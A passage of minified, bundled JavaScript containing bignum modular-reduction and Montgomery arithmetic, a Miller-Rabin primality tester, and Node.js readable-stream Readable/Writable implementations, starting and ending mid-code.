reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},function(t,e,r){var n=r(474),o=r(147);function h(t){this.rand=t||new o.Rand}t.exports=h,h.create=function(t){return new h(t)},h.prototype._randbelow=function(t){var e=t.bitLength(),r=Math.ceil(e/8);do{var a=new n(this.rand.generate(r))}while(a.cmp(t)>=0);return a},h.prototype._randrange=function(t,e){var r=e.sub(t);return t.add(this._randbelow(r))},h.prototype.test=function(t,e,r){var o=t.bitLength(),h=n.mont(t),f=new n(1).toRed(h);e||(e=Math.max(1,o/48|0));for(var l=t.subn(1),s=0;!l.testn(s);s++);for(var c=t.shrn(s),d=l.toRed(h);e>0;e--){var a=this._randrange(new n(2),l);r&&r(a);var m=a.toRed(h).redPow(c);if(0!==m.cmp(f)&&0!==m.cmp(d)){for(var i=1;i<s;i++){if(0===(m=m.redSqr()).cmp(f))return!1;if(0===m.cmp(d))break}if(i===s)return!1}}return!0},h.prototype.getDivisor=function(t,e){var r=t.bitLength(),o=n.mont(t),h=new n(1).toRed(o);e||(e=Math.max(1,r/48|0));for(var f=t.subn(1),s=0;!f.testn(s);s++);for(var l=t.shrn(s),c=f.toRed(o);e>0;e--){var a=this._randrange(new n(2),f),g=t.gcd(a);if(0!==g.cmpn(1))return g;var d=a.toRed(o).redPow(l);if(0!==d.cmp(h)&&0!==d.cmp(c)){for(var i=1;i<s;i++){if(0===(d=d.redSqr()).cmp(h))return d.fromRed().subn(1).gcd(t);if(0===d.cmp(c))break}if(i===s)return(d=d.redSqr()).fromRed().subn(1).gcd(t)}}return!1}},function(t,e,r){"use strict";(function(e,n){var o;t.exports=T,T.ReadableState=j;r(22).EventEmitter;var h=function(t,e){return t.listeners(e).length},f=r(258),l=r(8).Buffer,c=e.Uint8Array||function(){};var d,m=r(481);d=m&&m.debuglog?m.debuglog("stream"):function(){};var y,v,w,_=r(482),M=r(259),S=r(260).getHighWaterMark,k=r(68).codes,E=k.ERR_INVALID_ARG_TYPE,A=k.ERR_STREAM_PUSH_AFTER_EOF,x=k.ERR_METHOD_NOT_IMPLEMENTED,O=k.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(3)(T,f);var R=M.errorOrDestroy,C=["error","close","destroy","pause","resume"];function j(t,e,n){o=o||r(69),t=t||{},"boolean"!=typeof n&&(n=e instanceof o),this.objectMode=!!t.objectMode,n&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=S(this,t,"readableHighWaterMark",n),this.buffer=new _,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(y||(y=r(46).StringDecoder),this.decoder=new y(t.encoding),this.encoding=t.encoding)}function T(t){if(o=o||r(69),!(this instanceof T))return new T(t);var e=this instanceof o;this._readableState=new j(t,this,e),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),f.call(this)}function I(t,e,r,n,o){d("readableAddChunk",e);var h,f=t._readableState;if(null===e)f.reading=!1,function(t,e){if(d("onEofChunk"),e.ended)return;if(e.decoder){var r=e.decoder.end();r&&r.length&&(e.buffer.push(r),e.length+=e.objectMode?1:r.length)}e.ended=!0,e.sync?N(t):(e.needReadable=!1,e.emittedReadable||(e.emittedReadable=!0,D(t)))}(t,f);else if(o||(h=function(t,e){var r;n=e,l.isBuffer(n)||n instanceof c||"string"==typeof e||void 0===e||t.objectMode||(r=new E("chunk",["string","Buffer","Uint8Array"],e));var n;return r}(f,e)),h)R(t,h);else if(f.objectMode||e&&e.length>0)if("string"==typeof e||f.objectMode||Object.getPrototypeOf(e)===l.prototype||(e=function(t){return l.from(t)}(e)),n)f.endEmitted?R(t,new O):B(t,f,e,!0);else if(f.ended)R(t,new A);else{if(f.destroyed)return!1;f.reading=!1,f.decoder&&!r?(e=f.decoder.write(e),f.objectMode||0!==e.length?B(t,f,e,!1):z(t,f)):B(t,f,e,!1)}else n||(f.reading=!1,z(t,f));return!f.ended&&(f.length<f.highWaterMark||0===f.length)}function B(t,e,r,n){e.flowing&&0===e.length&&!e.sync?(e.awaitDrain=0,t.emit("data",r)):(e.length+=e.objectMode?1:r.length,n?e.buffer.unshift(r):e.buffer.push(r),e.needReadable&&N(t)),z(t,e)}Object.defineProperty(T.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),T.prototype.destroy=M.destroy,T.prototype._undestroy=M.undestroy,T.prototype._destroy=function(t,e){e(t)},T.prototype.push=function(t,e){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof t&&((e=e||n.defaultEncoding)!==n.encoding&&(t=l.from(t,e),e=""),r=!0),I(this,t,e,!1,r)},T.prototype.unshift=function(t){return I(this,t,null,!0,!1)},T.prototype.isPaused=function(){return!1===this._readableState.flowing},T.prototype.setEncoding=function(t){y||(y=r(46).StringDecoder);var e=new y(t);this._readableState.decoder=e,this._readableState.encoding=this._readableState.decoder.encoding;for(var p=this._readableState.buffer.head,content="";null!==p;)content+=e.write(p.data),p=p.next;return this._readableState.buffer.clear(),""!==content&&this._readableState.buffer.push(content),this._readableState.length=content.length,this};var P=1073741824;function L(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!=t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=function(t){return t>=P?t=P:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function N(t){var e=t._readableState;d("emitReadable",e.needReadable,e.emittedReadable),e.needReadable=!1,e.emittedReadable||(d("emitReadable",e.flowing),e.emittedReadable=!0,n.nextTick(D,t))}function D(t){var e=t._readableState;d("emitReadable_",e.destroyed,e.length,e.ended),e.destroyed||!e.length&&!e.ended||(t.emit("readable"),e.emittedReadable=!1),e.needReadable=!e.flowing&&!e.ended&&e.length<=e.highWaterMark,H(t)}function z(t,e){e.readingMore||(e.readingMore=!0,n.nextTick(U,t,e))}function U(t,e){for(;!e.reading&&!e.ended&&(e.length<e.highWaterMark||e.flowing&&0===e.length);){var r=e.length;if(d("maybeReadMore read 0"),t.read(0),r===e.length)break}e.readingMore=!1}function F(t){var e=t._readableState;e.readableListening=t.listenerCount("readable")>0,e.resumeScheduled&&!e.paused?e.flowing=!0:t.listenerCount("data")>0&&t.resume()}function Z(t){d("readable nexttick read 0"),t.read(0)}function W(t,e){d("resume",e.reading),e.reading||t.read(0),e.resumeScheduled=!1,t.emit("resume"),H(t),e.flowing&&!e.reading&&t.read(0)}function H(t){var e=t._readableState;for(d("flow",e.flowing);e.flowing&&null!==t.read(););}function K(t,e){return 0===e.length?null:(e.objectMode?r=e.buffer.shift():!t||t>=e.length?(r=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.first():e.buffer.concat(e.length),e.buffer.clear()):r=e.buffer.consume(t,e.decoder),r);var r}function G(t){var e=t._readableState;d("endReadable",e.endEmitted),e.endEmitted||(e.ended=!0,n.nextTick(V,e,t))}function V(t,e){if(d("endReadableNT",t.endEmitted,t.length),!t.endEmitted&&0===t.length&&(t.endEmitted=!0,e.readable=!1,e.emit("end"),t.autoDestroy)){var r=e._writableState;(!r||r.autoDestroy&&r.finished)&&e.destroy()}}function Q(t,e){for(var i=0,r=t.length;i<r;i++)if(t[i]===e)return i;return-1}T.prototype.read=function(t){d("read",t),t=parseInt(t,10);var e=this._readableState,r=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&((0!==e.highWaterMark?e.length>=e.highWaterMark:e.length>0)||e.ended))return d("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?G(this):N(this),null;if(0===(t=L(t,e))&&e.ended)return 0===e.length&&G(this),null;var n,o=e.needReadable;return d("need readable",o),(0===e.length||e.length-t<e.highWaterMark)&&d("length less than watermark",o=!0),e.ended||e.reading?d("reading or ended",o=!1):o&&(d("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=L(r,e))),null===(n=t>0?K(t,e):null)?(e.needReadable=e.length<=e.highWaterMark,t=0):(e.length-=t,e.awaitDrain=0),0===e.length&&(e.ended||(e.needReadable=!0),r!==t&&e.ended&&G(this)),null!==n&&this.emit("data",n),n},T.prototype._read=function(t){R(this,new x("_read()"))},T.prototype.pipe=function(t,e){var r=this,o=this._readableState;switch(o.pipesCount){case 0:o.pipes=t;break;case 1:o.pipes=[o.pipes,t];break;default:o.pipes.push(t)}o.pipesCount+=1,d("pipe count=%d opts=%j",o.pipesCount,e);var f=(!e||!1!==e.end)&&t!==n.stdout&&t!==n.stderr?c:S;function l(e,n){d("onunpipe"),e===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,d("cleanup"),t.removeListener("close",_),t.removeListener("finish",M),t.removeListener("drain",m),t.removeListener("error",w),t.removeListener("unpipe",l),r.removeListener("end",c),r.removeListener("end",S),r.removeListener("data",v),y=!0,!o.awaitDrain||t._writableState&&!t._writableState.needDrain||m())}function c(){d("onend"),t.end()}o.endEmitted?n.nextTick(f):r.once("end",f),t.on("unpipe",l);var m=function(t){return function(){var e=t._readableState;d("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&h(t,"data")&&(e.flowing=!0,H(t))}}(r);t.on("drain",m);var y=!1;function v(e){d("ondata");var n=t.write(e);d("dest.write",n),!1===n&&((1===o.pipesCount&&o.pipes===t||o.pipesCount>1&&-1!==Q(o.pipes,t))&&!y&&(d("false write response, pause",o.awaitDrain),o.awaitDrain++),r.pause())}function w(e){d("onerror",e),S(),t.removeListener("error",w),0===h(t,"error")&&R(t,e)}function _(){t.removeListener("finish",M),S()}function M(){d("onfinish"),t.removeListener("close",_),S()}function S(){d("unpipe"),r.unpipe(t)}return r.on("data",v),function(t,e,r){if("function"==typeof t.prependListener)return t.prependListener(e,r);t._events&&t._events[e]?Array.isArray(t._events[e])?t._events[e].unshift(r):t._events[e]=[r,t._events[e]]:t.on(e,r)}(t,"error",w),t.once("close",_),t.once("finish",M),t.emit("pipe",r),o.flowing||(d("pipe resume"),r.resume()),t},T.prototype.unpipe=function(t){var e=this._readableState,r={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes||(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,r)),this;if(!t){var n=e.pipes,o=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var i=0;i<o;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var h=Q(e.pipes,t);return-1===h||(e.pipes.splice(h,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,r)),this},T.prototype.on=function(t,e){var r=f.prototype.on.call(this,t,e),o=this._readableState;return"data"===t?(o.readableListening=this.listenerCount("readable")>0,!1!==o.flowing&&this.resume()):"readable"===t&&(o.endEmitted||o.readableListening||(o.readableListening=o.needReadable=!0,o.flowing=!1,o.emittedReadable=!1,d("on readable",o.length,o.reading),o.length?N(this):o.reading||n.nextTick(Z,this))),r},T.prototype.addListener=T.prototype.on,T.prototype.removeListener=function(t,e){var r=f.prototype.removeListener.call(this,t,e);return"readable"===t&&n.nextTick(F,this),r},T.prototype.removeAllListeners=function(t){var e=f.prototype.removeAllListeners.apply(this,arguments);return"readable"!==t&&void 0!==t||n.nextTick(F,this),e},T.prototype.resume=function(){var t=this._readableState;return t.flowing||(d("resume"),t.flowing=!t.readableListening,function(t,e){e.resumeScheduled||(e.resumeScheduled=!0,n.nextTick(W,t,e))}(this,t)),t.paused=!1,this},T.prototype.pause=function(){return d("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(d("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},T.prototype.wrap=function(t){var e=this,r=this._readableState,n=!1;for(var i in t.on("end",(function(){if(d("wrapped end"),r.decoder&&!r.ended){var t=r.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(o){(d("wrapped data"),r.decoder&&(o=r.decoder.write(o)),r.objectMode&&null==o)||(r.objectMode||o&&o.length)&&(e.push(o)||(n=!0,t.pause()))})),t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));for(var o=0;o<C.length;o++)t.on(C[o],this.emit.bind(this,C[o]));return this._read=function(e){d("wrapped _read",e),n&&(n=!1,t.resume())},this},"function"==typeof Symbol&&(T.prototype[Symbol.asyncIterator]=function(){return void 0===v&&(v=r(484)),v(this)}),Object.defineProperty(T.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(T.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(T.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(t){this._readableState&&(this._readableState.flowing=t)}}),T._fromList=K,Object.defineProperty(T.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(T.from=function(t,e){return void 0===w&&(w=r(485)),w(T,t,e)})}).call(this,r(9),r(4))},function(t,e,r){t.exports=r(22).EventEmitter},function(t,e,r){"use strict";(function(e){function r(t,e){o(t,e),n(t)}function n(t){t._writableState&&!t._writableState.emitClose||t._readableState&&!t._readableState.emitClose||t.emit("close")}function o(t,e){t.emit("error",e)}t.exports={destroy:function(t,h){var f=this,l=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return l||c?(h?h(t):t&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,e.nextTick(o,this,t)):e.nextTick(o,this,t)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!h&&t?f._writableState?f._writableState.errorEmitted?e.nextTick(n,f):(f._writableState.errorEmitted=!0,e.nextTick(r,f,t)):e.nextTick(r,f,t):h?(e.nextTick(n,f),h(t)):e.nextTick(n,f)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(t,e){var r=t._readableState,n=t._writableState;r&&r.autoDestroy||n&&n.autoDestroy?t.destroy(e):t.emit("error",e)}}}).call(this,r(4))},function(t,e,r){"use strict";var n=r(68).codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(t,e,r,o){var h=function(t,e,r){return null!=t.highWaterMark?t.highWaterMark:e?t[r]:null}(e,o,r);if(null!=h){if(!isFinite(h)||Math.floor(h)!==h||h<0)throw new n(o?r:"highWaterMark",h);return Math.floor(h)}return t.objectMode?16:16384}}},function(t,e,r){"use strict";(function(e,n){function o(t){var e=this;this.next=null,this.entry=null,this.finish=function(){!function(t,e,r){var n=t.entry;t.entry=null;for(;n;){var o=n.callback;e.pendingcb--,o(r),n=n.next}e.corkedRequestsFree.next=t}(e,t)}}var h;t.exports=T,T.WritableState=j;var f={deprecate:r(131)},l=r(258),c=r(8).Buffer,d=e.Uint8Array||function(){};var m,y=r(259),v=r(260).getHighWaterMark,w=r(68).codes,_=w.ERR_INVALID_ARG_TYPE,M=w.ERR_METHOD_NOT_IMPLEMENTED,S=w.ERR_MULTIPLE_CALLBACK,k=w.ERR_STREAM_CANNOT_PIPE,E=w.ERR_STREAM_DESTROYED,A=w.ERR_STREAM_NULL_VALUES,x=w.ERR_STREAM_WRITE_AFTER_END,O=w.ERR_UNKNOWN_ENCODING,R=y.errorOrDestroy;function C(){}function j(t,e,f){h=h||r(69),t=t||{},"boolean"!=typeof f&&(f=e instanceof h),this.objectMode=!!t.objectMode,f&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=v(this,t,"writableHighWaterMark",f),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var l=!1===t.decodeStrings;this.decodeStrings=!l,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){!function(t,e){var r=t._writableState,o=r.sync,h=r.writecb;if("function"!=typeof h)throw new S;if(function(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}(r),e)!function(t,e,r,o,h){--e.pendingcb,r?(n.nextTick(h,o),n.nextTick(D,t,e),t._writableState.errorEmitted=!0,R(t,o)):(h(o),t._writableState.errorEmitted=!0,R(t,o),D(t,e))}(t,r,o,e,h);else{var f=L(r)||t.destroyed;f||r.corked||r.bufferProcessing||!r.bufferedRequest||P(t,r),o?n.nextTick(B,t,r,f,h):B(t,r,f,h)}}(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new o(this)}function T(t){var e=this instanceof(h=h||r(69));if(!e&&!m.call(T,this))return new T(t);this._writableState=new j(t,this,e),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),l.call(this)}function I(t,e,r,n,o,h,f){e.writelen=n,e.writecb=f,e.writing=!0,e.sync=!0,e.destroyed?e.onwrite(new E("write")):r?t._writev(o,e.onwrite):t._write(o,h,e.onwrite),e.sync=!1}function B(t,e,r,n){r||function(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}(t,e),e.pendingcb--,n(),D(t,e)}function P(t,e){e.bufferProcessing=!0;var r=e.bufferedRequest;if(t._writev&&r&&r.next){var n=e.bufferedRequestCount,h=new Array(n),f=e.corkedRequestsFree;f.entry=r;for(var l=0,c=!0;r;)h[l]=r,r.isBuf||(c=!1),r=r.next,l+=1;h.allBuffers=c,I(t,e,!0,e.length,h,"",f.finish),e.pendingcb++,e.lastBufferedRequest=null,f.next?(e.corkedRequestsFree=f.next,f.next=null):e.corkedRequestsFree=new o(e),e.bufferedRequestCount=0}else{for(;r;){var d=r.chunk,m=r.encoding,y=r.callback;if(I(t,e,!1,e.objectMode?1:d.length,d,m,y),r=r.next,e.bufferedRequestCount--,e.writing)break}null===r&&(e.lastBufferedRequest=null)}e.bufferedRequest=r,e.bufferProcessing=!1}function L(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function N(t,e){t._final((function(r){e.pendingcb--,r&&R(t,r),e.prefinished=!0,t.emit("prefinish"),D(t,e)}))}function D(t,e){var r=L(e);if(r&&(function(t,e){e.prefinished||e.finalCalled||("function"!=typeof t._final||e.destroyed?(e.prefinished=!0,t.emit("prefinish")):(e.pendingcb++,e.finalCalled=!0,n.nextTick(N,t,e)))}(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"),e.autoDestroy))){var o=t._readableState;(!o||o.autoDestroy&&o.endEmitted)&&t.destroy()}return r}r(3)(T,l),j.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(j.prototype,"buffer",{get:f.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(m=Function.prototype[Symbol.hasInstance],Object.defineProperty(T,Symbol.hasInstance,{value:function(object){return!!m.call(this,object)||this===T&&(object&&object._writableState instanceof j)}})):m=function(object){return object instanceof this},T.prototype.pipe=function(){R(this,new k)},T.prototype.write=function(t,e,r){var o,h=this._writableState,f=!1,l=!h.objectMode&&(o=t,c.isBuffer(o)||o instanceof d);return l&&!c.isBuffer(t)&&(t=function(t){return c.from(t)}(t)),"function"==typeof e&&(r=e,e=null),l?e="buffer":e||(e=h.defaultEncoding),"function"!=typeof r&&(r=C),h.ending?function(t,e){var r=new x;R(t,r),n.nextTick(e,r)}(this,r):(l||function(t,e,r,o){var h;return null===r?h=new A:"string"==typeof r||e.objectMode||(h=new _("chunk",["string","Buffer"],r)),!h||(R(t,h),n.nextTick(o,h),!1)}(this,h,t,r))&&(h.pendingcb++,f=function(t,e,r,n,o,h){if(!r){var f=function(t,e,r){t.objectMode||!1===t.decodeStrings||"string"!=typeof e||(e=c.from(e,r));return e}(e,n,o);n!==f&&(r=!0,o="buffer",n=f)}var l=e.objectMode?1:n.length;e.length+=l;var d=e.length<e.highWaterMark;d||(e.needDrain=!0);if(e.writing||e.corked){var 